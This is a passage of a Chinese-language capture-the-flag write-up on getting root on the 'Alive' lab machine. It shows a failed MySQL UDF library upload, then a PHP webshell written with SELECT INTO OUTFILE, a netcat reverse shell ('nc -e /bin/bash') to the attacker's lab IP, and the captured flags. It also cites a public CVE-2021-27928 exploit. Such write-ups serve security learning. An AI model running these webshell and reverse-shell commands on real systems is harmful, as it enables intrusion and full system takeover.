mysql_native_password时可通过账户连接提权。默认为mysql_native_password。另外,mysql用户还需对此plugin目录具有写权限。
可以参考https://book.hacktricks.xyz/network-services-pentesting/pentesting-mysql#privilege-escalation-via-library
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
(remote) www-data@alive.hmv:/$ uname -a
Linux alive.hmv 5.10.0-20-amd64 #1 SMP Debian 5.10.158-2 (2022-12-13) x86_64 GNU/Linux
┌──(kali💀kali)-[~/temp/Alive]
└─$ locate "*lib_mysqludf_sys*"
/usr/share/metasploit-framework/data/exploits/mysql/lib_mysqludf_sys_32.dll
/usr/share/metasploit-framework/data/exploits/mysql/lib_mysqludf_sys_32.so
/usr/share/metasploit-framework/data/exploits/mysql/lib_mysqludf_sys_64.dll
/usr/share/metasploit-framework/data/exploits/mysql/lib_mysqludf_sys_64.so
/usr/share/sqlmap/data/udf/mysql/linux/32/lib_mysqludf_sys.so_
/usr/share/sqlmap/data/udf/mysql/linux/64/lib_mysqludf_sys.so_
/usr/share/sqlmap/data/udf/mysql/windows/32/lib_mysqludf_sys.dll_
/usr/share/sqlmap/data/udf/mysql/windows/64/lib_mysqludf_sys.dll_
┌──(kali💀kali)-[~/temp/Alive]
└─$ cp /usr/share/metasploit-framework/data/exploits/mysql/lib_mysqludf_sys_64.so .
┌──(kali💀kali)-[~/temp/Alive]
└─$ ls -la
total 28
drwxr-xr-x 2 kali kali 4096 Apr 23 07:27 .
drwxr-xr-x 65 kali kali 4096 Apr 23 06:16 ..
-rw-r--r-- 1 kali kali 35 Apr 23 06:46 hash.txt
-rw-r--r-- 1 kali kali 8040 Apr 23 07:27 lib_mysqludf_sys_64.so
-rw-r--r-- 1 kali kali 3911 Apr 23 06:28 revershell.php
-rw-r--r-- 1 kali kali 6 Apr 23 06:30 test
然后穿过来:
1
2
# kali
python3 -m http.server 8888
1
2
3
# attacked
cd /tmp
wget http://192.168.0.143:8888/lib_mysqludf_sys_64.so
然后尝试udf提权:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
(remote) www-data@alive.hmv:/tmp$ mysql -u root -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 16
Server version: 10.3.25-MariaDB MariaDB Server
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [mysql]> create table npn(line blob);
Query OK, 0 rows affected (0.004 sec)
MariaDB [mysql]> insert into npn values(load_file('/tmp/lib_mysqludf_sys64.so'));
Query OK, 1 row affected (0.001 sec)
MariaDB [mysql]> show variables like '%plugin%';
+-----------------+------------------------------+
| Variable_name | Value |
+-----------------+------------------------------+
| plugin_dir | /usr/local/mysql/lib/plugin/ |
| plugin_maturity | gamma |
+-----------------+------------------------------+
2 rows in set (0.001 sec)
MariaDB [mysql]> select * from npn into dumpfile '/usr/local/mysql/lib/plugin/lib_mysqludf_sys64.so';
Query OK, 1 row affected (0.000 sec)

MariaDB [mysql]> create function sys_exec returns integer soname 'lib_mysqludf_sys64.so';
ERROR 1126 (HY000): Can't open shared library 'lib_mysqludf_sys64.so' (errno: 11, file too short)
额,寻找解决办法:
额:
1
2
(remote) www-data@alive.hmv:/tmp$ cp /tmp/lib_mysqludf_sys_64.so /usr/local/mysql/lib/plugin/lib_mysqludf_sys_64.so
cp: cannot create regular file '/usr/local/mysql/lib/plugin/lib_mysqludf_sys_64.so': Permission denied
淦,这不就夭折了。。。且慢,再试一下mysql!!也不行。。。
难道是文件出错了?换一个。。。。
1
-rw-rw-rw- 1 root root 1 Apr 23 13:31 lib_mysqludf_sys64.so
淦,真有问题,重新来!
1
2
(remote) www-data@alive.hmv:/tmp$ ls -l /usr/local/mysql/lib/plugin/lib_mysqludf_sys.so
-rw-rw-rw- 1 root root 2 Apr 23 13:57 /usr/local/mysql/lib/plugin/lib_mysqludf_sys.so
多番尝试无果,遂换方案 :)
方法二:webshell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
(remote) www-data@alive.hmv:/tmp$ mysql -u root -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 23
Server version: 10.3.25-MariaDB MariaDB Server
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> select "<?php echo shell_exec($_GET['cmd']);?>" into OUTFILE '/opt/shell.php'
-> ;
Query OK, 1 row affected (0.015 sec)
MariaDB [(none)]> exit
Bye
尝试执行系统命令!
1
2
(remote) www-data@alive.hmv:/tmp$ curl 127.0.0.1:8000/shell.php?cmd=whoami
root
反弹shell即可:
1
(remote) www-data@alive.hmv:/tmp$ curl 127.0.0.1:8000/shell.php?cmd=nc%20-e%20/bin/bash%20192.168.0.143%202345
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
┌──(kali💀kali)-[~/temp/Alive]
└─$ nc -lvnp 2345
listening on [any] 2345 ...
connect to [192.168.0.143] from (UNKNOWN) [192.168.0.149] 38748
whoami;id
root
uid=0(root) gid=0(root) groupes=0(root)
cd /root
script /dev/null -c bash
Script démarré, le fichier journal de sortie est « /dev/null ».
root@alive:~# ls -la
ls -la
total 32
drwx------. 5 root root 4096 28 janv. 2023 .
drwxr-xr-x. 18 root root 4096 17 janv. 2023 ..
lrwxrwxrwx 1 root root 9 28 janv. 2023 .bash_history -> /dev/null
-rw-r--r--. 1 root root 572 26 janv. 2023 .bashrc
drwxr-xr-x. 4 root root 4096 17 janv. 2023 .config
drwxr-xr-x. 3 root root 4096 11 janv. 2023 .local
-rw-r--r--. 1 root root 161 9 juil. 2019 .profile
-rwx------. 1 root root 33 14 janv. 2023 root.txt
drwx------. 2 root root 4096 18 janv. 2023 .ssh
root@alive:~# cat root
cat root.txt
819be2c3422a6121dac7e8b1da21ce32
root@alive:~# cd /home
cd /home
root@alive:/home# ls
ls
alexandra
root@alive:/home# cd al
cd alexandra/
root@alive:/home/alexandra# ls -la
ls -la
total 32
drwxr-xr-x. 4 alexandra alexandra 4096 28 janv. 2023 .
drwxr-xr-x. 3 root root 4096 11 janv. 2023 ..
lrwxrwxrwx 1 root root 9 28 janv. 2023 .bash_history -> /dev/null
-rw-r--r--. 1 alexandra alexandra 220 11 janv. 2023 .bash_logout
-rw-r--r--. 1 alexandra alexandra 3526 11 janv. 2023 .bashrc
drwxr-xr-x. 3 alexandra alexandra 4096 15 janv. 2023 .local
-rw-r--r--. 1 alexandra alexandra 807 11 janv. 2023 .profile
drwx------. 2 alexandra alexandra 4096 18 janv. 2023 .ssh
-rwx------. 1 alexandra alexandra 33 14 janv. 2023 user.txt
root@alive:/home/alexandra# cat user
cat user.txt
1637c0ee2d19e925bd6394c847a62ed5
拿到rootshell!!!!
方法三:数据库CVE漏洞
作者使用https://github.com/Al1ex/CVE-2021-27928进行漏洞利用获取shell!上面方法一我利用不成功可能是因为版本不对。